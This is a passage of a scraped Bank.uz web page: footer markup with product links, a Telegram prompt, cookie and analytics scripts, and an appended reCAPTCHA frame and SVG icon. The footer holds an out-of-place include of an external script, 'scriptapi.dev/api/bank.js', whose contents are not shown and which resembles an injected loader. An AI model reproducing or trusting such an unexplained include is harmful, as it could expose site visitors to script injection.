	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_zKXRla" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">загрузка карты...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>






<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Получайте самые выгодные предложения банков    </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Получайте самые выгодные предложения банков                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="b72VlWsklcY7OQmm4dWznA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769084973429');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/components/bitrix/news.detail/mini_org/style.css?16512101838
body_size: 8
content:
.banners

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/icons/branch.svg
body_size: 3370
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Svg Vector Icons : http://www.onlinewebfonts.com/icon -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg style="fill:#fff" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve">
<metadata> Svg Vector Icons : http://www.onlinewebfonts.com/icon </metadata>
<g><g transform="translate(0.000000,511.000000) scale(0.100000,-0.100000)"><path d="M4885.8,4654.2c-48.6-13.6-1124.5-564.2-2392.9-1221.7C66.9,2171.8,100,2191.3,100,2064.8c0-23.3,50.6-147.9,114.8-276.3c122.6-247.1,184.8-321,309.3-356c48.6-13.6,1511.6-19.5,4493.9-19.5c4811,0,4493.9-7.8,4610.7,103.1c25.3,23.3,99.2,147.9,163.4,274.3c128.4,256.8,138.1,328.8,50.6,412.4c-62.3,60.3-4653.4,2435.7-4750.7,2459C4994.7,4685.3,4992.8,4685.3,4885.8,4654.2z M5162,3747.6c48.6-99.2,62.3-110.9,184.8-145.9c140.1-40.9,268.5-163.4,289.9-274.3c19.5-108.9-5.9-134.2-149.8-140.1c-169.3-7.8-194.5,1.9-266.5,103.1c-54.5,77.8-70,87.5-138.1,87.5c-105.1,0-169.3-33.1-196.5-97.3c-44.7-107,23.3-165.4,284-245.1c414.4-124.5,513.6-215.9,513.6-470.8c-1.9-210.1-128.4-373.5-342.4-441.6c-118.7-37-130.4-46.7-179-145.9c-21.4-44.7-48.6-70-77.8-73.9c-54.5-7.8-120.6,44.7-120.6,95.3c0,42.8-64.2,87.5-155.6,105c-153.7,33.1-284,134.2-338.5,266.5c-40.9,95.3-38.9,124.5,7.8,171.2c29.2,29.2,64.2,38.9,147.9,38.9c132.3,0,169.2-17.5,223.7-114.8c50.6-89.5,105-118.7,223.7-118.7c163.4,0,258.7,159.5,157.6,260.7c-27.2,27.2-142,75.9-299.6,126.4c-276.2,89.5-394.9,165.4-445.5,287.9c-89.5,212.1,40.8,478.6,274.3,558.3c157.6,54.5,190.6,75.9,206.2,134.2C5000.6,3846.9,5105.6,3864.4,5162,3747.6z"/><path 